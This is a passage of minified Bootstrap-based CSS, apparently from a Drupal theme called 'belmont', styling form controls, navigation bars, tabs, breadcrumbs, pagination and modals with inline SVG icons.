input[type=checkbox]:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:before{border-color:#094669;background-color:#094669}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~label:before{background-color:rgba(9,70,105,.5)}.custom-radio .custom-control-label:before,.custom-radio .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-radio label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-radio .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-radio .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before,.custom-switch .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-switch label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.js-form-type-checkbox .custom-switch label:after{top:calc(.325rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#979797;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.custom-switch .custom-control-input:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-switch .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-switch .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 2.8rem .375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.8rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:1rem;font-size:.9625rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.375rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#1394de;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem 1.8rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:active{background-color:#37abee}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:active{background-color:#37abee}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.custom-range::-ms-thumb:active{background-color:#37abee}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#979797}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#979797}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#979797}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.nav,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{text-decoration:none}.nav-link.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:2px solid #dee2e6}.nav-tabs .nav-item,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li{margin-bottom:-2px}.nav-tabs .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a{border:2px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item.show body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,.nav-tabs .nav-link.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show a,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs .nav-item.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.is-active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.is-active{color:#fff;background-color:#094669}.nav-fill .nav-item,.nav-fill body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-fill ul>li{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-justified ul>li{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .tab-content>a.is-active{display:block}.navbar{position:relative;padding:0}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.29375rem;padding-bottom:.29375rem;margin-right:0;font-size:1.375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.belmont-navigation,.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.5rem .75rem;font-size:1.375rem;line-height:1;background-color:transparent;border:2px solid transparent;border-radius:40px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{flex-wrap:nowrap}.navbar-expand .belmont-navigation,.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.show{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.show{color:#fff}.navbar-dark .navbar-toggler{color:#fff;border-color:hsla(0,0%,100%,0)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.breadcrumb-item.is-active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-2px;line-height:1.25;color:#094669;background-color:#fff;border:2px solid #dee2e6}.page-link:hover{z-index:2;color:#031723;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.page-item.is-active .page-link{z-index:3;color:#fff;background-color:#094669;border-color:#094669}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.9625rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.close{float:right;font-size:1.65rem;font-weight:700;line-height:1;color:#ec342e;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#ec342e;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#f0f2f3;background-clip:padding-box;border:0 solid 